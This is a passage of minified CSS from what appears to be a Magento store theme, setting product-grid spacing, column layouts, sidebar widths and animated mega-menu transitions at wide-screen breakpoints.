.product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form-wishlist-items .products-grid .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form-wishlist-items .products-grid .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-custom-footer.-three-columns .newsletter>.action.subscribe{margin-left:15px}}@media all and (min-width:1440px),print{.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-inline-end:calc(30px*2);padding-inline-start:calc(30px*2)}@supports (display:grid){.page-layout-2columns-left .page-main>.columns{grid-template-columns:auto calc(100% - 230px - 4%)}.page-layout-2columns-right .page-main>.columns{grid-template-columns:calc(100% - 230px - 4%) auto}.page-layout-3columns .page-main>.columns{grid-template-columns:auto calc(100% - 230px - 230px) auto}.page-layout-3columns .page-main>.columns .column.main{justify-self:start}.page-layout-2columns-left.-filter-inactive .page-main>.columns{grid-template-columns:auto 100%}.page-layout-2columns-right.-filter-inactive .page-main>.columns{grid-template-columns:100% auto}.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-columns:auto calc(100% - 230px) auto}}.page-layout-1column .column.main{width:100%}.page-layout-2columns-left .column.main{width:calc(100% - 185px - 2%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 185px - 2%);float:left}.page-layout-3columns .column.main{width:calc(100% - 230px - 230px - 25px*2);display:inline-block}.page-layout-2columns-left .column.main{width:calc(100% - 230px - 4%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 230px - 4%);float:left}.page-layout-2columns-left .sidebar-main{width:185px;float:left}.page-layout-2columns-right .sidebar-main{width:185px;float:left}.page-layout-3columns .sidebar-main{width:230px;float:left;margin-inline-end:25px}.page-layout-2columns-left .sidebar-main{width:230px;float:left}.page-layout-2columns-right .sidebar-main{width:230px;float:left}.page-layout-2columns-right .sidebar-main{clear:right;float:right}.page-layout-2columns-left .sidebar-additional{width:185px;float:right}.page-layout-2columns-right .sidebar-additional{width:185px;float:right}.page-layout-3columns .sidebar-additional{width:230px;float:right}.page-layout-2columns-left .sidebar-additional{width:230px;float:right}.page-layout-2columns-right .sidebar-additional{width:230px;float:right}.page-layout-2columns-left .sidebar-additional{clear:left;float:left}ul.level0>li.mega{position:relative}ul.level0>li.mega>.mega{padding:0 20px}ul.level0>li.mega.style-default,ul.level0>li.mega.style-1{position:relative}ul.level0>li.mega.style-2{position:relative}ul.level0>li.mega.style-2 .child-content{left:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:16px;line-height:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:45px;line-height:55px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{max-width:inherit}ul.level0{list-style:none;margin:0;padding:0;position:relative}ul.level0>li.mega.dynamic-width{position:static}ul.level0>li.mega.dynamic-width .child-content{left:0;width:100%}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .cms-content-important{font-size:16px;margin:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .intro{margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01{margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:16px;line-height:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:45px;font-weight:700;line-height:45px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{float:right;margin-left:20px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:170px}.ub-mega-menu .mega-with-thumb ul.mega-menu li{width:20%}ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child .child-content{left:auto}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega.active>span.menu-title,ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega:hover>span.menu-title{background-image:url('../Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');background-position:right -58px;background-repeat:no-repeat}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child .child-content{left:auto}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child .child-content{left:auto}.ub-mega-menu-vertical .child-content{left:170px}.ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{right:-230px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{right:170px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{left:-230px}.jaws.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotate(90deg);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotate(90deg);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotate(90deg);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotate(90deg);transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotate(90deg);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.jaws.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fence.ub-mega-menu li.has-child.tab-head .child-content,.fence.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(-90deg);-moz-transform-origin:100% 50%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(-90deg);-ms-transform-origin:100% 50%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(-90deg);-o-transform-origin:100% 50%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(-90deg);transform-origin:100% 50%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fence.ub-mega-menu li.has-child.tab-head.active .child-content,.fence.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;overflow:hidden;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.venitian.ub-mega-menu li.has-child.tab-head .child-content,.venitian.ub-mega-menu li.mega .child-content{left:0;max-height:0;overflow:inherit;-moz-transform:scale(1,0);-moz-transform-origin:50% 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:scale(1,0);-ms-transform-origin:50% 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:scale(1,0);-o-transform-origin:50% 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:scale(1,0);transform-origin:50% 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:scale(1,0);-webkit-transform-origin:50% 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.venitian.ub-mega-menu li.has-child.tab-head.active .child-content,.venitian.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;overflow:hidden;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fly.ub-mega-menu li.has-child.tab-head .child-content,.fly.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateX(-180deg);-moz-transform-origin:50% 50% -50px;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateX(-180deg);-ms-transform-origin:50% 50% -50px;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateX(-180deg);-o-transform-origin:50% 50% -50px;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateX(-180deg);transform-origin:50% 50% -50px;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateX(-180deg);-webkit-transform-origin:50% 50% -50px;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fly.ub-mega-menu li.has-child.tab-head.active .child-content,.fly.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.papercut.ub-mega-menu li.has-child.tab-head .child-content,.papercut.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:skewY(30deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:skewY(30deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:skewY(30deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:skewY(30deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:skewY(30deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.papercut.ub-mega-menu li.has-child.tab-head.active .child-content,.papercut.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fan.ub-mega-menu li.has-child.tab-head .child-content,.fan.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotate(90deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotate(90deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotate(90deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotate(90deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotate(90deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fan.ub-mega-menu li.has-child.tab-head.active .child-content,.fan.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.wave.ub-mega-menu li.has-child.tab-head .child-content,.wave.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:skewY(-90deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:skewY(-90deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:skewY(-90deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:skewY(-90deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:skewY(-90deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.wave.ub-mega-menu li.has-child.tab-head.active .child-content,.wave.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.helix.ub-mega-menu li.has-child.tab-head .child-content,.helix.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(90deg);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(90deg);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(90deg);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(90deg);transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(90deg);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.helix.ub-mega-menu li.has-child.tab-head.active .child-content,.helix.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.pop.ub-mega-menu li.has-child.tab-head .child-content,.pop.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:scale(.2);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.5);-ms-transform:translateX(-80%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.5);opacity:0;-o-transform:translateX(-80%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.5);transform:translateX(-80%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.5);-webkit-transform:scale(.2);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.5)}.pop.ub-mega-menu li.has-child.tab-head.active .child-content,.pop.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.linear.ub-mega-menu li.has-child.tab-head .child-content,.linear.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateX(-40%);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:translateX(-40%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:translateX(-40%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:translateX(-40%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:translateX(-40%);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.linear.ub-mega-menu li.has-child.tab-head.active .child-content,.linear.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.bounce.ub-mega-menu li.has-child.tab-head .child-content,.bounce.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateX(-40%);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:translateX(-40%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:translateX(-40%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:translateX(-40%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:translateX(-40%);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.bounce.ub-mega-menu li.has-child.tab-head.active .child-content,.bounce.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.radial.ub-mega-menu li.has-child.tab-head .child-content,.radial.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateY(-120px) rotate(70deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:translateY(-120px) rotate(70deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:translateY(-120px) rotate(70deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:translateY(-120px) rotate(70deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:translateY(-120px) rotate(70deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.radial.ub-mega-menu li.has-child.tab-head.active .child-content,.radial.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.winding.ub-mega-menu li.has-child.tab-head .child-content,.winding.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(90deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(90deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(90deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(90deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(90deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.winding.ub-mega-menu li.has-child.tab-head.active .child-content,.winding.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.shield.ub-mega-menu li.has-child.tab-head .child-content,.shield.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateX(90deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:rotateX(90deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:rotateX(90deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:rotateX(90deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:rotateX(90deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.shield.ub-mega-menu li.has-child.tab-head.active .child-content,.shield.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.products-grid .product-item-info{padding:20px}.products-grid .product-item-inner{padding:0 20px 20px}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.-hover .product-item-inner{padding:0 30px 30px}.products-grid .product-item .action.tocompare{left:-15px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item{width:calc(33.33% - 20px)}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n+3){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{width:calc(33.33% - 20px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-inline-start:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-inline-start:0}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n){margin-inline-end:30px}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-3columns.catalog-category-view .products-list .product-item-info{display:flex;padding:20px}.page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper{left:0;position:relative}.page-layout-3columns.catalog-category-view .products-list .product-item-inner{margin:0;width:auto}.page-layout-3columns.catalog-category-view .products-list .price-box{justify-content:flex-end}@supports (display:grid){.columns .column.main .amtheme-product-wrap{grid-column-gap:80px;grid-template-columns:calc(45% - 80px) 55%}}.page-layout-1column .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:80px;margin-inline-start:0;margin-top:0}@supports (display:grid){.column.main .amtheme-product-wrap{grid-column-gap:50px;grid-template-columns:calc(45% - 50px) 55%}}.page-layout-2columns-left .amtheme-product-wrap>.product.media,.page-layout-2columns-right .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:50px;margin-inline-start:0;margin-top:0}.page-layout-2columns-left .amtheme-product-wrap>.amtheme-product-info,.page-layout-2columns-right .amtheme-product-wrap>.amtheme-product-info{max-width:515px}.page-layout-2columns-left .amtheme-product-info .product-info-price,.page-layout-2columns-right .amtheme-product-info .product-info-price{margin-bottom:25px}@supports (display:grid){.column .amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.column .amtheme-product-wrap>.product.media,.column .amtheme-product-wrap>.amtheme-product-info{width:100%}}.page-layout-3columns .amtheme-product-wrap{display:flex;margin:60px 0 50px}.page-layout-3columns .amtheme-product-wrap .amtheme-product-info{width:55%}.page-layout-3columns .amtheme-product-wrap .product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.page-layout-3columns .amtheme-product-wrap>.product.media .towishlist{height:50px;width:50px}.page-layout-3columns .amtheme-product-wrap>.product.media .towishlist .amtheme-icon{height:30px;width:30px}.page-layout-3columns .amtheme-short-info{margin-bottom:25px}.page-layout-3columns .amtheme-short-info .reviews-actions{margin-inline-start:5px}.page-layout-3columns .amtheme-product-info .product-add-form{margin-top:25px}.page-layout-3columns .amtheme-product-info .swatch-attribute-label,.page-layout-3columns .amtheme-product-info .swatch-attribute-options{flex-grow:1}.page-layout-3columns .amtheme-product-info .swatch-attribute-options{width:85%}.page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),.page-layout-3columns .amtheme-product-info .swatch-opt.-round 